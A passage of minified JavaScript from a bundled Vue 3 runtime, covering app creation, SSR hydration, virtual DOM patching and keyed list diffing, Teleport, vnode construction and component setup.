nc(){return{app:null,config:{isNativeTag:Cs,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ka=0;function Aa(e,t){return function(s,r=null){q(s)||(s=Object.assign({},s)),r!=null&&!le(r)&&(r=null);const i=nc(),o=new Set;let l=!1;const c=i.app={_uid:ka++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Sc,get config(){return i.config},set config(f){},use(f,...a){return o.has(f)||(f&&q(f.install)?(o.add(f),f.install(c,...a)):q(f)&&(o.add(f),f(c,...a))),c},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),c},component(f,a){return a?(i.components[f]=a,c):i.components[f]},directive(f,a){return a?(i.directives[f]=a,c):i.directives[f]},mount(f,a,u){if(!l){const d=ae(s,r);return d.appContext=i,a&&t?t(d,f):e(d,f,u),l=!0,c._container=f,f.__vue_app__=c,or(d.component)||d.component.proxy}},unmount(){l&&(e(null,c._container),delete c._container.__vue_app__)},provide(f,a){return i.provides[f]=a,c}};return c}}function ks(e,t,n,s,r=!1){if(U(e)){e.forEach((d,g)=>ks(d,t&&(U(t)?t[g]:t),n,s,r));return}if(xt(s)&&!r)return;const i=s.shapeFlag&4?or(s.component)||s.component.proxy:s.el,o=r?null:i,{i:l,r:c}=e,f=t&&t.r,a=l.refs===re?l.refs={}:l.refs,u=l.setupState;if(f!=null&&f!==c&&(J(f)?(a[f]=null,Q(u,f)&&(u[f]=null)):Ee(f)&&(f.value=null)),q(c))at(c,l,12,[o,a]);else{const d=J(c),g=Ee(c);if(d||g){const E=()=>{if(e.f){const v=d?Q(u,c)?u[c]:a[c]:c.value;r?U(v)&&ti(v,i):U(v)?v.includes(i)||v.push(i):d?(a[c]=[i],Q(u,c)&&(u[c]=a[c])):(c.value=[i],e.k&&(a[e.k]=c.value))}else d?(a[c]=o,Q(u,c)&&(u[c]=o)):g&&(c.value=o,e.k&&(a[e.k]=o))};o?(E.id=-1,Ce(E,n)):E()}}}let yt=!1;const hs=e=>/svg/.test(e.namespaceURI)&&e.tagName!=="foreignObject",ms=e=>e.nodeType===8;function Ma(e){const{mt:t,p:n,o:{patchProp:s,createText:r,nextSibling:i,parentNode:o,remove:l,insert:c,createComment:f}}=e,a=(y,h)=>{if(!h.hasChildNodes()){n(null,y,h),Ns(),h._vnode=y;return}yt=!1,u(h.firstChild,y,null,null,null),Ns(),h._vnode=y,yt&&console.error("Hydration completed but contains mismatches.")},u=(y,h,b,w,P,V=!1)=>{const O=ms(y)&&y.data==="[",_=()=>v(y,h,b,w,P,O),{type:M,ref:F,shapeFlag:A,patchFlag:N}=h;let x=y.nodeType;h.el=y,N===-2&&(V=!1,h.dynamicChildren=null);let B=null;switch(M){case qt:x!==3?h.children===""?(c(h.el=r(""),o(y),y),B=y):B=_():(y.data!==h.children&&(yt=!0,y.data=h.children),B=i(y));break;case Ie:x!==8||O?B=_():B=i(y);break;case Ut:if(O&&(y=i(y),x=y.nodeType),x===1||x===3){B=y;const te=!h.children.length;for(let X=0;X<h.staticCount;X++)te&&(h.children+=B.nodeType===1?B.outerHTML:B.data),X===h.staticCount-1&&(h.anchor=B),B=i(B);return O?i(B):B}else _();break;case pe:O?B=E(y,h,b,w,P,V):B=_();break;default:if(A&1)x!==1||h.type.toLowerCase()!==y.tagName.toLowerCase()?B=_():B=d(y,h,b,w,P,V);else if(A&6){h.slotScopeIds=P;const te=o(y);if(t(h,te,null,b,w,hs(te),V),B=O?k(y):i(y),B&&ms(B)&&B.data==="teleport end"&&(B=i(B)),xt(h)){let X;O?(X=ae(pe),X.anchor=B?B.previousSibling:te.lastChild):X=y.nodeType===3?ke(""):ae("div"),X.el=y,h.component.subTree=X}}else A&64?x!==8?B=_():B=h.type.hydrate(y,h,b,w,P,V,e,g):A&128&&(B=h.type.hydrate(y,h,b,w,hs(o(y)),P,V,e,u))}return F!=null&&ks(F,null,w,h),B},d=(y,h,b,w,P,V)=>{V=V||!!h.dynamicChildren;const{type:O,props:_,patchFlag:M,shapeFlag:F,dirs:A}=h,N=O==="input"&&A||O==="option";if(N||M!==-1){if(A&&tt(h,null,b,"created"),_)if(N||!V||M&48)for(const B in _)(N&&B.endsWith("value")||Yt(B)&&!$t(B))&&s(y,B,null,_[B],!1,void 0,b);else _.onClick&&s(y,"onClick",null,_.onClick,!1,void 0,b);let x;if((x=_&&_.onVnodeBeforeMount)&&Ae(x,b,h),A&&tt(h,null,b,"beforeMount"),((x=_&&_.onVnodeMounted)||A)&&Fl(()=>{x&&Ae(x,b,h),A&&tt(h,null,b,"mounted")},w),F&16&&!(_&&(_.innerHTML||_.textContent))){let B=g(y.firstChild,h,y,b,w,P,V);for(;B;){yt=!0;const te=B;B=B.nextSibling,l(te)}}else F&8&&y.textContent!==h.children&&(yt=!0,y.textContent=h.children)}return y.nextSibling},g=(y,h,b,w,P,V,O)=>{O=O||!!h.dynamicChildren;const _=h.children,M=_.length;for(let F=0;F<M;F++){const A=O?_[F]:_[F]=Be(_[F]);if(y)y=u(y,A,w,P,V,O);else{if(A.type===qt&&!A.children)continue;yt=!0,n(null,A,b,null,w,P,hs(b),V)}}return y},E=(y,h,b,w,P,V)=>{const{slotScopeIds:O}=h;O&&(P=P?P.concat(O):O);const _=o(y),M=g(i(y),h,_,b,w,P,V);return M&&ms(M)&&M.data==="]"?i(h.anchor=M):(yt=!0,c(h.anchor=f("]"),_,M),M)},v=(y,h,b,w,P,V)=>{if(yt=!0,h.el=null,V){const M=k(y);for(;;){const F=i(y);if(F&&F!==M)l(F);else break}}const O=i(y),_=o(y);return l(y),n(null,h,_,O,b,w,hs(_),P),O},k=y=>{let h=0;for(;y;)if(y=i(y),y&&ms(y)&&(y.data==="["&&h++,y.data==="]")){if(h===0)return i(y);h--}return y};return[a,u]}const Ce=Fl;function sc(e){return ic(e)}function rc(e){return ic(e,Ma)}function ic(e,t){const n=Zf();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:f,setElementText:a,parentNode:u,nextSibling:d,setScopeId:g=Pe,insertStaticContent:E}=e,v=(p,m,C,S=null,T=null,L=null,H=!1,R=null,$=!!m.dynamicChildren)=>{if(p===m)return;p&&!st(p,m)&&(S=os(p),Ge(p,T,L,!0),p=null),m.patchFlag===-2&&($=!1,m.dynamicChildren=null);const{type:I,ref:K,shapeFlag:j}=m;switch(I){case qt:k(p,m,C,S);break;case Ie:y(p,m,C,S);break;case Ut:p==null&&h(m,C,S,H);break;case pe:N(p,m,C,S,T,L,H,R,$);break;default:j&1?P(p,m,C,S,T,L,H,R,$):j&6?x(p,m,C,S,T,L,H,R,$):(j&64||j&128)&&I.process(p,m,C,S,T,L,H,R,$,Gt)}K!=null&&T&&ks(K,p&&p.ref,L,m||p,!m)},k=(p,m,C,S)=>{if(p==null)s(m.el=l(m.children),C,S);else{const T=m.el=p.el;m.children!==p.children&&f(T,m.children)}},y=(p,m,C,S)=>{p==null?s(m.el=c(m.children||""),C,S):m.el=p.el},h=(p,m,C,S)=>{[p.el,p.anchor]=E(p.children,m,C,S,p.el,p.anchor)},b=({el:p,anchor:m},C,S)=>{let T;for(;p&&p!==m;)T=d(p),s(p,C,S),p=T;s(m,C,S)},w=({el:p,anchor:m})=>{let C;for(;p&&p!==m;)C=d(p),r(p),p=C;r(m)},P=(p,m,C,S,T,L,H,R,$)=>{H=H||m.type==="svg",p==null?V(m,C,S,T,L,H,R,$):M(p,m,T,L,H,R,$)},V=(p,m,C,S,T,L,H,R)=>{let $,I;const{type:K,props:j,shapeFlag:W,transition:z,dirs:Z}=p;if($=p.el=o(p.type,L,j&&j.is,j),W&8?a($,p.children):W&16&&_(p.children,$,null,S,T,L&&K!=="foreignObject",H,R),Z&&tt(p,null,S,"created"),j){for(const ie in j)ie!=="value"&&!$t(ie)&&i($,ie,null,j[ie],L,p.children,S,T,it);"value"in j&&i($,"value",null,j.value),(I=j.onVnodeBeforeMount)&&Ae(I,S,p)}O($,p,p.scopeId,H,S),Z&&tt(p,null,S,"beforeMount");const ce=(!T||T&&!T.pendingBranch)&&z&&!z.persisted;ce&&z.beforeEnter($),s($,m,C),((I=j&&j.onVnodeMounted)||ce||Z)&&Ce(()=>{I&&Ae(I,S,p),ce&&z.enter($),Z&&tt(p,null,S,"mounted")},T)},O=(p,m,C,S,T)=>{if(C&&g(p,C),S)for(let L=0;L<S.length;L++)g(p,S[L]);if(T){let L=T.subTree;if(m===L){const H=T.vnode;O(p,H,H.scopeId,H.slotScopeIds,T.parent)}}},_=(p,m,C,S,T,L,H,R,$=0)=>{for(let I=$;I<p.length;I++){const K=p[I]=R?Et(p[I]):Be(p[I]);v(null,K,m,C,S,T,L,H,R)}},M=(p,m,C,S,T,L,H)=>{const R=m.el=p.el;let{patchFlag:$,dynamicChildren:I,dirs:K}=m;$|=p.patchFlag&16;const j=p.props||re,W=m.props||re;let z;C&&At(C,!1),(z=W.onVnodeBeforeUpdate)&&Ae(z,C,m,p),K&&tt(m,p,C,"beforeUpdate"),C&&At(C,!0);const Z=T&&m.type!=="foreignObject";if(I?F(p.dynamicChildren,I,R,C,S,Z,L):H||ne(p,m,R,null,C,S,Z,L,!1),$>0){if($&16)A(R,m,j,W,C,S,T);else if($&2&&j.class!==W.class&&i(R,"class",null,W.class,T),$&4&&i(R,"style",j.style,W.style,T),$&8){const ce=m.dynamicProps;for(let ie=0;ie<ce.length;ie++){const ge=ce[ie],Ze=j[ge],en=W[ge];(en!==Ze||ge==="value")&&i(R,ge,Ze,en,T,p.children,C,S,it)}}$&1&&p.children!==m.children&&a(R,m.children)}else!H&&I==null&&A(R,m,j,W,C,S,T);((z=W.onVnodeUpdated)||K)&&Ce(()=>{z&&Ae(z,C,m,p),K&&tt(m,p,C,"updated")},S)},F=(p,m,C,S,T,L,H)=>{for(let R=0;R<m.length;R++){const $=p[R],I=m[R],K=$.el&&($.type===pe||!st($,I)||$.shapeFlag&70)?u($.el):C;v($,I,K,null,S,T,L,H,!0)}},A=(p,m,C,S,T,L,H)=>{if(C!==S){if(C!==re)for(const R in C)!$t(R)&&!(R in S)&&i(p,R,C[R],null,H,m.children,T,L,it);for(const R in S){if($t(R))continue;const $=S[R],I=C[R];$!==I&&R!=="value"&&i(p,R,I,$,H,m.children,T,L,it)}"value"in S&&i(p,"value",C.value,S.value)}},N=(p,m,C,S,T,L,H,R,$)=>{const I=m.el=p?p.el:l(""),K=m.anchor=p?p.anchor:l("");let{patchFlag:j,dynamicChildren:W,slotScopeIds:z}=m;z&&(R=R?R.concat(z):z),p==null?(s(I,C,S),s(K,C,S),_(m.children,C,K,T,L,H,R,$)):j>0&&j&64&&W&&p.dynamicChildren?(F(p.dynamicChildren,W,C,T,L,H,R),(m.key!=null||T&&m===T.subTree)&&Ii(p,m,!0)):ne(p,m,C,K,T,L,H,R,$)},x=(p,m,C,S,T,L,H,R,$)=>{m.slotScopeIds=R,p==null?m.shapeFlag&512?T.ctx.activate(m,C,S,H,$):B(m,C,S,T,L,H,$):te(p,m,$)},B=(p,m,C,S,T,L,H)=>{const R=p.component=pc(p,S,T);if(Gn(p)&&(R.ctx.renderer=Gt),hc(R),R.asyncDep){if(T&&T.registerDep(R,X),!p.el){const $=R.subTree=ae(Ie);y(null,$,m,C)}return}X(R,p,m,C,T,L,H)},te=(p,m,C)=>{const S=m.component=p.component;if(Xu(p,m,C))if(S.asyncDep&&!S.asyncResolved){fe(S,m,C);return}else S.next=m,Uu(S.update),S.update();else m.el=p.el,S.vnode=m},X=(p,m,C,S,T,L,H)=>{const R=()=>{if(p.isMounted){let{next:K,bu:j,u:W,parent:z,vnode:Z}=p,ce=K,ie;At(p,!1),K?(K.el=Z.el,fe(p,K,H)):K=Z,j&&fn(j),(ie=K.props&&K.props.onVnodeBeforeUpdate)&&Ae(ie,z,K,Z),At(p,!0);const ge=Ts(p),Ze=p.subTree;p.subTree=ge,v(Ze,ge,u(Ze.el),os(Ze),p,T,L),K.el=ge.el,ce===null&&yi(p,ge.el),W&&Ce(W,T),(ie=K.props&&K.props.onVnodeUpdated)&&Ce(()=>Ae(ie,z,K,Z),T)}else{let K;const{el:j,props:W}=m,{bm:z,m:Z,parent:ce}=p,ie=xt(m);if(At(p,!1),z&&fn(z),!ie&&(K=W&&W.onVnodeBeforeMount)&&Ae(K,ce,m),At(p,!0),j&&gr){const ge=()=>{p.subTree=Ts(p),gr(j,p.subTree,p,T,null)};ie?m.type.__asyncLoader().then(()=>!p.isUnmounted&&ge()):ge()}else{const ge=p.subTree=Ts(p);v(null,ge,C,S,p,T,L),m.el=ge.el}if(Z&&Ce(Z,T),!ie&&(K=W&&W.onVnodeMounted)){const ge=m;Ce(()=>Ae(K,ce,ge),T)}(m.shapeFlag&256||ce&&xt(ce.vnode)&&ce.vnode.shapeFlag&256)&&p.a&&Ce(p.a,T),p.isMounted=!0,m=C=S=null}},$=p.effect=new Xn(R,()=>Xs(I),p.scope),I=p.update=()=>$.run();I.id=p.uid,At(p,!0),I()},fe=(p,m,C)=>{m.component=p;const S=p.vnode.props;p.vnode=m,p.next=null,Ia(p,m.props,S,C),Pa(p,m.children,C),En(),ao(),Cn()},ne=(p,m,C,S,T,L,H,R,$=!1)=>{const I=p&&p.children,K=p?p.shapeFlag:0,j=m.children,{patchFlag:W,shapeFlag:z}=m;if(W>0){if(W&128){is(I,j,C,S,T,L,H,R,$);return}else if(W&256){Ye(I,j,C,S,T,L,H,R,$);return}}z&8?(K&16&&it(I,T,L),j!==I&&a(C,j)):K&16?z&16?is(I,j,C,S,T,L,H,R,$):it(I,T,L,!0):(K&8&&a(C,""),z&16&&_(j,C,S,T,L,H,R,$))},Ye=(p,m,C,S,T,L,H,R,$)=>{p=p||on,m=m||on;const I=p.length,K=m.length,j=Math.min(I,K);let W;for(W=0;W<j;W++){const z=m[W]=$?Et(m[W]):Be(m[W]);v(p[W],z,C,null,T,L,H,R,$)}I>K?it(p,T,L,!0,!1,j):_(m,C,S,T,L,H,R,$,j)},is=(p,m,C,S,T,L,H,R,$)=>{let I=0;const K=m.length;let j=p.length-1,W=K-1;for(;I<=j&&I<=W;){const z=p[I],Z=m[I]=$?Et(m[I]):Be(m[I]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;I++}for(;I<=j&&I<=W;){const z=p[j],Z=m[W]=$?Et(m[W]):Be(m[W]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;j--,W--}if(I>j){if(I<=W){const z=W+1,Z=z<K?m[z].el:S;for(;I<=W;)v(null,m[I]=$?Et(m[I]):Be(m[I]),C,Z,T,L,H,R,$),I++}}else if(I>W)for(;I<=j;)Ge(p[I],T,L,!0),I++;else{const z=I,Z=I,ce=new Map;for(I=Z;I<=W;I++){const Le=m[I]=$?Et(m[I]):Be(m[I]);Le.key!=null&&ce.set(Le.key,I)}let ie,ge=0;const Ze=W-Z+1;let en=!1,Gi=0;const vn=new Array(Ze);for(I=0;I<Ze;I++)vn[I]=0;for(I=z;I<=j;I++){const Le=p[I];if(ge>=Ze){Ge(Le,T,L,!0);continue}let et;if(Le.key!=null)et=ce.get(Le.key);else for(ie=Z;ie<=W;ie++)if(vn[ie-Z]===0&&st(Le,m[ie])){et=ie;break}et===void 0?Ge(Le,T,L,!0):(vn[et-Z]=I+1,et>=Gi?Gi=et:en=!0,v(Le,m[et],C,null,T,L,H,R,$),ge++)}const eo=en?Ra(vn):on;for(ie=eo.length-1,I=Ze-1;I>=0;I--){const Le=Z+I,et=m[Le],to=Le+1<K?m[Le+1].el:S;vn[I]===0?v(null,et,C,to,T,L,H,R,$):en&&(ie<0||I!==eo[ie]?kt(et,C,to,2):ie--)}}},kt=(p,m,C,S,T=null)=>{const{el:L,type:H,transition:R,children:$,shapeFlag:I}=p;if(I&6){kt(p.component.subTree,m,C,S);return}if(I&128){p.suspense.move(m,C,S);return}if(I&64){H.move(p,m,C,Gt);return}if(H===pe){s(L,m,C);for(let j=0;j<$.length;j++)kt($[j],m,C,S);s(p.anchor,m,C);return}if(H===Ut){b(p,m,C);return}if(S!==2&&I&1&&R)if(S===0)R.beforeEnter(L),s(L,m,C),Ce(()=>R.enter(L),T);else{const{leave:j,delayLeave:W,afterLeave:z}=R,Z=()=>s(L,m,C),ce=()=>{j(L,()=>{Z(),z&&z()})};W?W(L,Z,ce):ce()}else s(L,m,C)},Ge=(p,m,C,S=!1,T=!1)=>{const{type:L,props:H,ref:R,children:$,dynamicChildren:I,shapeFlag:K,patchFlag:j,dirs:W}=p;if(R!=null&&ks(R,null,C,p,!0),K&256){m.ctx.deactivate(p);return}const z=K&1&&W,Z=!xt(p);let ce;if(Z&&(ce=H&&H.onVnodeBeforeUnmount)&&Ae(ce,m,p),K&6)Nf(p.component,C,S);else{if(K&128){p.suspense.unmount(C,S);return}z&&tt(p,null,m,"beforeUnmount"),K&64?p.type.remove(p,m,C,T,Gt,S):I&&(L!==pe||j>0&&j&64)?it(I,m,C,!1,!0):(L===pe&&j&384||!T&&K&16)&&it($,m,C),S&&Xi(p)}(Z&&(ce=H&&H.onVnodeUnmounted)||z)&&Ce(()=>{ce&&Ae(ce,m,p),z&&tt(p,null,m,"unmounted")},C)},Xi=p=>{const{type:m,el:C,anchor:S,transition:T}=p;if(m===pe){Of(C,S);return}if(m===Ut){w(p);return}const L=()=>{r(C),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(p.shapeFlag&1&&T&&!T.persisted){const{leave:H,delayLeave:R}=T,$=()=>H(C,L);R?R(p.el,L,$):$()}else L()},Of=(p,m)=>{let C;for(;p!==m;)C=d(p),r(p),p=C;r(m)},Nf=(p,m,C)=>{const{bum:S,scope:T,update:L,subTree:H,um:R}=p;S&&fn(S),T.stop(),L&&(L.active=!1,Ge(H,p,m,C)),R&&Ce(R,m),Ce(()=>{p.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},it=(p,m,C,S=!1,T=!1,L=0)=>{for(let H=L;H<p.length;H++)Ge(p[H],m,C,S,T)},os=p=>p.shapeFlag&6?os(p.component.subTree):p.shapeFlag&128?p.suspense.next():d(p.anchor||p.el),Qi=(p,m,C)=>{p==null?m._vnode&&Ge(m._vnode,null,null,!0):v(m._vnode||null,p,m,null,null,null,C),ao(),Ns(),m._vnode=p},Gt={p:v,um:Ge,m:kt,r:Xi,mt:B,mc:_,pc:ne,pbc:F,n:os,o:e};let mr,gr;return t&&([mr,gr]=t(Gt)),{render:Qi,hydrate:mr,createApp:Aa(Qi,mr)}}function At({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ii(e,t,n=!1){const s=e.children,r=t.children;if(U(s)&&U(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Et(r[i]),l.el=o.el),n||Ii(o,l)),l.type===qt&&(l.el=o.el)}}function Ra(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const f=e[s];if(f!==0){if(r=n[n.length-1],e[r]<f){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<f?i=l+1:o=l;f<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const Fa=e=>e.__isTeleport,An=e=>e&&(e.disabled||e.disabled===""),To=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Br=(e,t)=>{const n=e&&e.to;return J(n)?t?t(n):null:n},La={__isTeleport:!0,process(e,t,n,s,r,i,o,l,c,f){const{mc:a,pc:u,pbc:d,o:{insert:g,querySelector:E,createText:v,createComment:k}}=f,y=An(t.props);let{shapeFlag:h,children:b,dynamicChildren:w}=t;if(e==null){const P=t.el=v(""),V=t.anchor=v("");g(P,n,s),g(V,n,s);const O=t.target=Br(t.props,E),_=t.targetAnchor=v("");O&&(g(_,O),o=o||To(O));const M=(F,A)=>{h&16&&a(b,F,A,r,i,o,l,c)};y?M(n,V):O&&M(O,_)}else{t.el=e.el;const P=t.anchor=e.anchor,V=t.target=e.target,O=t.targetAnchor=e.targetAnchor,_=An(e.props),M=_?n:V,F=_?P:O;if(o=o||To(V),w?(d(e.dynamicChildren,w,M,r,i,o,l),Ii(e,t,!0)):c||u(e,t,M,F,r,i,o,l,!1),y)_||gs(t,n,P,f,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=Br(t.props,E);A&&gs(t,A,null,f,0)}else _&&gs(t,V,O,f,1)}oc(t)},remove(e,t,n,s,{um:r,o:{remove:i}},o){const{shapeFlag:l,children:c,anchor:f,targetAnchor:a,target:u,props:d}=e;if(u&&i(a),(o||!An(d))&&(i(f),l&16))for(let g=0;g<c.length;g++){const E=c[g];r(E,t,n,!0,!!E.dynamicChildren)}},move:gs,hydrate:Da};function gs(e,t,n,{o:{insert:s},m:r},i=2){i===0&&s(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:c,children:f,props:a}=e,u=i===2;if(u&&s(o,t,n),(!u||An(a))&&c&16)for(let d=0;d<f.length;d++)r(f[d],t,n,2);u&&s(l,t,n)}function Da(e,t,n,s,r,i,{o:{nextSibling:o,parentNode:l,querySelector:c}},f){const a=t.target=Br(t.props,c);if(a){const u=a._lpa||a.firstChild;if(t.shapeFlag&16)if(An(t.props))t.anchor=f(o(e),t,l(e),n,s,r,i),t.targetAnchor=u;else{t.anchor=o(e);let d=u;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,a._lpa=t.targetAnchor&&o(t.targetAnchor);break}f(u,t,a,n,s,r,i)}oc(t)}return t.anchor&&o(t.anchor)}const Ba=La;function oc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const pe=Symbol(void 0),qt=Symbol(void 0),Ie=Symbol(void 0),Ut=Symbol(void 0),Mn=[];let Me=null;function oe(e=!1){Mn.push(Me=e?null:[])}function lc(){Mn.pop(),Me=Mn[Mn.length-1]||null}let zt=1;function $r(e){zt+=e}function cc(e){return e.dynamicChildren=zt>0?Me||on:null,lc(),zt>0&&Me&&Me.push(e),e}function ue(e,t,n,s,r,i){return cc(D(e,t,n,s,r,i,!0))}function Oi(e,t,n,s,r){return cc(ae(e,t,n,s,r,!0))}function It(e){return e?e.__v_isVNode===!0:!1}function st(e,t){return e.type===t.type&&e.key===t.key}function $a(e){}const ir="__vInternal",fc=({key:e})=>e??null,Ss=({ref:e,ref_key:t,ref_for:n})=>e!=null?J(e)||Ee(e)||q(e)?{i:ve,r:e,k:t,f:!!n}:e:null;function D(e,t=null,n=null,s=0,r=null,i=e===pe?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&fc(t),ref:t&&Ss(t),scopeId:Gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(Ni(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=J(n)?8:16),zt>0&&!o&&Me&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Me.push(c),c}const ae=Ha;function Ha(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Jl)&&(e=Ie),It(e)){const l=rt(e,t,!0);return n&&Ni(l,n),zt>0&&!i&&Me&&(l.shapeFlag&6?Me[Me.indexOf(e)]=l:Me.push(l)),l.patchFlag|=-2,l}if(qa(e)&&(e=e.__vccOpts),t){t=uc(t);let{class:l,style:c}=t;l&&!J(l)&&(t.class=Yn(l)),le(c)&&(ci(c)&&!U(c)&&(c=ee({},c)),t.style=Jn(c))}const o=J(e)?1:Rl(e)?128:Fa(e)?64:le(e)?4:q(e)?2:0;return D(e,t,n,s,r,o,i,!0)}function uc(e){return e?ci(e)||ir in e?ee({},e):e:null}function rt(e,t,n=!1){const{props:s,ref:r,patchFlag:i,children:o}=e,l=t?ac(s||{},t):s;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&fc(l),ref:t&&t.ref?n&&r?U(r)?r.concat(Ss(t)):[r,Ss(t)]:Ss(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==pe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rt(e.ssContent),ssFallback:e.ssFallback&&rt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx}}function ke(e=" ",t=0){return ae(qt,null,e,t)}function Va(e,t){const n=ae(Ut,null,e);return n.staticCount=t,n}function Ke(e="",t=!1){return t?(oe(),Oi(Ie,null,e)):ae(Ie,null,e)}function Be(e){return e==null||typeof e=="boolean"?ae(Ie):U(e)?ae(pe,null,e.slice()):typeof e=="object"?Et(e):ae(qt,null,String(e))}function Et(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rt(e)}function Ni(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(U(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ni(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!(ir in t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else q(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[ke(t)]):n=8);e.children=t,e.shapeFlag|=n}function ac(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Yn([t.class,s.class]));else if(r==="style")t.style=Jn([t.style,s.style]);else if(Yt(r)){const i=t[r],o=s[r];o&&i!==o&&!(U(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ae(e,t,n,s=null){He(e,t,7,[n,s])}const xa=nc();let Ua=0;function pc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||xa,i={uid:Ua++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ql(s,r),emitsOptions:Ml(s,r),emit:null,emitted:null,propsDefaults:re,inheritAttrs:s.inheritAttrs,ctx:re,data:re,props:re,attrs:re,slots:re,refs:re,setupState:re,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Ku.bind(null,i),e.ce&&e.ce(i),i}let _e=null;const Pt=()=>_e||ve,Ot=e=>{_e=e,e.scope.on()},vt=()=>{_e&&_e.scope.off(),_e=null};function dc(e){return e.vnode.shapeFlag&4}let hn=!1;function hc(e,t=!1){hn=t;const{props:n,children:s}=e.vnode,r=dc(e);wa(e,n,r,t),Na(e,s);const i=r?ja(e,t):void 0;return hn=!1,i}function ja(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=fi(new Proxy(e.ctx,Rr));const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?yc(e):null;Ot(e),En();const i=at(s,e,0,[e.props,r]);if(Cn(),vt(),ni(i)){if(i.then(vt,vt),t)return i.then(o=>{Hr(e,o,t)}).catch(o=>{Qt(o,e,0)});e.asyncDep=i}else Hr(e,i,t)}else gc(e,t)}function Hr(e,t,n){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:le(t)&&(e.setupState=pi(t)),gc(e,n)}let As,Vr;function mc(e){As=e,Vr=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ba))}}const Ka=()=>!As;function gc(e,t,n){const s=e.type;if(!e.render){if(!t&&As&&!s.render){const r=s.template||Si(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,f=ee(ee({isCustomElement:i,delimiters:l},o),c);s.render=As(r,f)}}e.render=s.render||Pe,Vr&&Vr(e)}Ot(e),En(),Ea(e),Cn(),vt()}function Wa(e){return new Proxy(e.attrs,{get(t,n){return xe(e,"get","$attrs"),t[n]}})}function yc(e){const t=s=>{e.exposed=s||{}};let n;return{get attrs(){return n||(n=Wa(e))},slots:e.slots,emit:e.emit,expose:t}}function or(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(pi(fi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}}))}function xr(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function qa(e){return q(e)&&"__vccOpts"in e}const _c=(e,t)=>$u(e,t,hn);function za(){return null}function Ja(){return null}function Ya(e){}function Za(e,t){return null}function 